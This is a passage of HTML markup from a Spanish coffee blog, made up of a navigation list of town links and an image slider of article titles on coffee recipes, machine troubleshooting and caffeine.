						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/porcuna/">Jaén - porcuna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/sarrià-de-ter/">Girona - sarrià-de-ter</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/sant-llorenc-de-morunys/">Lleida - sant-llorenç-de-morunys</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/cabrillas/">Salamanca - cabrillas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/brea-de-aragon/">Zaragoza - brea-de-aragón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/moratalla/">Murcia - moratalla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/rabade/">Lugo - rábade</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-fruitos-de-bages/">Barcelona - sant-fruitós-de-bages</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/terque/">Almería - terque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/la-aldea-de-san-nicolas/">Las-palmas - la-aldea-de-san-nicolás</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/fuente-el-fresno/">Ciudad-real - fuente-el-fresno</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/algatocin/">Málaga - algatocín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/villanueva-de-la-concepcion/">Málaga - villanueva-de-la-concepción</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/cirat/">Castellón - cirat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/la-vall-d39en-bas/">Girona - la-vall-d39en-bas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/valsequillo-de-gran-canaria/">Las-palmas - valsequillo-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/burguillos/">Sevilla - burguillos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/degana/">Asturias - degaña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/anover-de-tajo/">Toledo - añover-de-tajo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/bolanos-de-calatrava/">Ciudad-real - bolaños-de-calatrava</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/beas/">Huelva - beas</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Todo sobre el cafe</h1>

    <p>Blog sobre el cafe, trucos, guias, consejos, curiosidades...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 18344 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="3" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-en-exceso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/6-consecuencias-de-tomar-cafe-en-exceso-evita-abusar-1.jpg" alt="6 Consecuencias de tomar café en exceso: evita abusar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">6 Consecuencias de tomar café en exceso: evita abusar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/resetear-cafetera-cecotec/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo resetear una Cafetera Cecotec</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/cafetera-delonghi-problemas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafetera Delonghi problemas comunes</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/cafetera-delonghi-magnifica-s-problemas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafetera Delonghi Magnifica S problemas comunes</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/como-descalcificar-una-cafetera-delonghi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Descalcificar una Cafetera Delonghi</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/descalcificar-delonghi-magnifica-s/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descalcificar DeLonghi Magnifica S: Una Guía facilita</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos/espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">24 Tipos de café en España más típicos e históricos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/que-capacidad-tiene-una-taza-de-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué capacidad tiene una taza de café? estas son las más típicas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres-con-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/los-mejores-20-postres-con-cafe-no-te-puedes-perder-el-8-1.jpg" alt="Los mejores 20 postres con café: no te puedes perder el #8" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los mejores 20 postres con café: no te puedes perder el #8</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/cafetera-nespresso-delonghi-pierde-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mi cafetera nespresso delonghi pierde agua por debajo ¿Qué hago?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-antes-de-entrenar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/la-cafeina-es-una-droga-lo-que-no-te-han-contado-2.jpg" alt="Café antes de entrenar: 5 beneficios y errores a evitar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café antes de entrenar: 5 beneficios y errores a evitar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/cecotec-cafelizzia-790-no-sale-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cecotec Cafelizzia 790 no sale agua [Solución]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tarda-en-hacer-efecto-el-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/6933321/pexels-photo-6933321.jpeg?auto=compress&cs=tinysrgb&dpr=2&h=650&w=940" alt="¿Cuánto tarda en hacer efecto el café?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuánto tarda en hacer efecto el café?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/como-descalcificar-nespresso-krups/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Como descalcificar las máquinas nespresso Krups</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-preparar-un-cafe-macchiato/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/como-preparar-un-cafe-macchiato-aprende-todo-esto-antes-de-hacerlo-1.jpg" alt="¿Cómo preparar un café macchiato? Aprende todo esto antes de hacerlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo preparar un café macchiato? Aprende todo esto antes de hacerlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/como-resetear-cafetera-delonghi-magnifica/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo resetear cafetera Delonghi Magnifica</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos/que-pasa-si-dejo-la-cafetera-encendida-todo-el-dia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué pasa si dejo la cafetera encendida todo el día?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/como-moler-cafe-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo moler café en casa, métodos y consejos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/que-es-un-barista/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/B1yJuGQOUaY/0.jpg" alt="¿Qué es un Barista y qué hacen exactamente?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es un Barista y qué hacen exactamente?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/cafetera-delonghi-dedica-no-sale-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafetera delonghi Dedica no sale café [Resuelto]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/como-descalcificar-la-dolce-gusto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Como descalcificar la dolce gusto, [el método infalible]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-asiatico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/es-malo-recalentar-cafe-descubre-la-manera-de-hacerlo-7.jpg" alt="Café Asiático: aprende a preparar el café típico de Cartagena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café Asiático: aprende a preparar el café típico de Cartagena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteras/cuanto-consume-una-electrica/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuánto Consume una Cafetera Eléctrica? datos con modelos actuales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-es-sustancia-homogenea-o-heterogenea/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/el-cafe-es-una-sustancia-homogenea-o-heterogenea-1.jpg" alt="¿El café es una sustancia homogénea o heterogénea?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El café es una sustancia homogénea o heterogénea?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/beneficios-y-perjuicios-del-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Beneficios y perjuicios del café</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/cafetera-dolce-gusto-no-sale-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafetera Dolce Gusto no sale agua, Soluciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-moler-su-cafe-sin-un-molinillo-6-metodos-simples/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodocafetop/como-moler-su-cafe-sin-un-molinillo-6-metodos-simples-1.jpg" alt="Cómo moler su café sin un molinillo: 6 métodos simples" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo moler su café sin un molinillo: 6 métodos simples</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteras/krups-o-delonghi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafeteras krups o Delonghi ¿En qué se diferencian?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-cafe-con-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/receta-de-cafe-con-canela-un-cafe-con-aromas-fantasticos-1.jpg" alt="Receta de Café con Canela: un café con aromas fantásticos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de Café con Canela: un café con aromas fantásticos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/variedades-de-cafe-arabica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/variedades-de-cafe-arabica-aprende-a-diferenciarlas-1.jpg" alt="Variedades de café Arábica: aprende a diferenciarlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Variedades de café Arábica: aprende a diferenciarlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/como-limpiar-una-cafetera-con-vinagre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo limpiar una cafetera con vinagre: Guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteras/delonghi-dedica-opiniones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafetera Delonghi Dedica opinión y análisis</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-ecologicas-compatibles-con-cafeteras-nespresso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Capsulas ecologicas compatibles con cafeteras Nespresso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/que-tipo-de-leche-utilizan-los-baristas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué tipo de leche utilizan los baristas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-marocchino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/cafe-marocchino-una-receta-de-cafe-con-chocolate-ialiana-1.jpg" alt="Café Marocchino: una receta de café con chocolate ialiana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café Marocchino: una receta de café con chocolate ialiana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos/diferencia-flat-white-y-latte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuál es la diferencia entre un flat white y un latte?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-creme-aprende-a-preparar-el-cafe-mas-apetitoso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafe creme</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cafeina-es-una-droga/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/la-cafeina-es-una-droga-lo-que-no-te-han-contado-1.jpg" alt="¿La cafeína es una droga? Lo que no te han contado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La cafeína es una droga? Lo que no te han contado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-con-nata-un-clasico-que-nunca-deja-de-seducirnos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Café con nata, un clásico que nunca deja de seducirnos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-el-cafe-de-cebada-y-como-prepararlo-2021/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Que es el café de cebada y como prepararlo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-de-cafe-compatibles-con-nespresso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cápsulas de Café compatibles con Nespresso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos/que-diferencia-hay-entre-el-latte-y-el-capuccino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué diferencia hay entre el latte y el capuccino?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-affogato/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/cafe-affogato-aprende-a-preparar-el-cafe-con-helado-de-vainilla-de-italia-1.jpg" alt="Café Affogato: aprende a preparar el café con helado de vainilla de Italia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café Affogato: aprende a preparar el café con helado de vainilla de Italia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/como-sacar-capsula-atascada-nespresso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo sacar cápsula atascada Nespresso? [Solución]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-un-capuchino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/como-hacer-un-capuchino-en-tan-solo-7-minutos-1.jpg" alt="Cómo hacer un capuchino: en tan solo 7 minutos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo hacer un capuchino: en tan solo 7 minutos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/cuantas-cucharadas-de-cafe-por-taza-de-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántas cucharadas de café por taza de agua?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/norma-en-13432/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/norma-en-13432-1.png" alt="Norma EN 13432" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Norma EN 13432</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteras/superautomaticas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">10 Mejores Cafeteras Superautomáticas [Comparación 2024]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteras/superautomatica-vs-capsulas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafetera Superautomática vs. Cápsulas: ¿Mejor Opción para Casa?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-con-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas con Café</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/cafe-de-malta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo preparar cafe de Malta, receta, origen y curiosidades</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteras/delonghi-magnifica-esam3200s/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Delonghi Magnifica ESAM3200S, análisis y opinion</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-de-cafe-biodegradables/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/capsulas-de-cafe-biodegradables-1.png" alt="Cápsulas de café biodegradables" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsulas de café biodegradables</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-escoces-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/bgzr232hMtQ/0.jpg" alt="Café escocés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café escocés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos/cuanto-tarda-en-hacer-efecto-un-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuánto Tarda en Hacer Efecto un Café?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/cuantos-bares-de-presion-debe-tener-una-maquina-de-espresso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántos bares de presión debe tener una máquina de espresso?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteras/que-son-los-bares-de-presion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué son los bares de presión en una cafetera?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-amaretto/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/como-hacer-cafe-de-olla-descubre-sus-multiples-recetas-3.jpg" alt="Café Amaretto: la receta italiana de café con licor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café Amaretto: la receta italiana de café con licor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos/cafe-en-la-cafetera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué tipo de café se pone en la cafetera?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salud/son-sanas-las-capsulas-de-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Son sanas las cápsulas de café?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comercio-justo-y-capsulas-de-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Comercio Justo y Cápsulas de café</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-expreso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/como-hacer-un-cafe-expreso-un-clasico-cafe-italiano-1.jpg" alt="¿Cómo hacer un Café Expreso? Un clásico café italiano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo hacer un Café Expreso? Un clásico café italiano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-al-chocolate/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/cafe-al-chocolate-descubre-3-recetas-de-cafe-con-chocolate-1.jpg" alt="Café al chocolate: descubre 3 recetas de café con chocolate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café al chocolate: descubre 3 recetas de café con chocolate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brasil-un-referente-en-agricultura-sostenible/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Brasil, un referente en agricultura sostenible</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/partes-de-una-cafetera-de-bar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Partes de una cafetera de bar y ¿para qué sirven?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-cafe-al-dia-debe-tomarse/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuanto cafe al día debe tomarse</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-molienda-del-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/la-molienda-del-cafe-1.jpg" alt="La Molienda del Café" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Molienda del Café</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/beneficios-del-cafe-organico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/descubre-11-beneficios-del-cafe-organico-1.jpg" alt="Descubre 11 beneficios del café orgánico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre 11 beneficios del café orgánico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanta-cafeina-tiene-un-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuánta cafeína tiene un café</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ristretto-vs-espresso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ristretto vs espresso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomar-cafe-quita-el-hambre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/tomar-cafe-quita-el-hambre-es-solo-un-mito-1.jpg" alt="❌¿Tomar café quita el hambre? ¿Es solo un mito? ❓" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">❌¿Tomar café quita el hambre? ¿Es solo un mito? ❓</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-mocachino/" target="_blank">
			  					<div class="image-container">
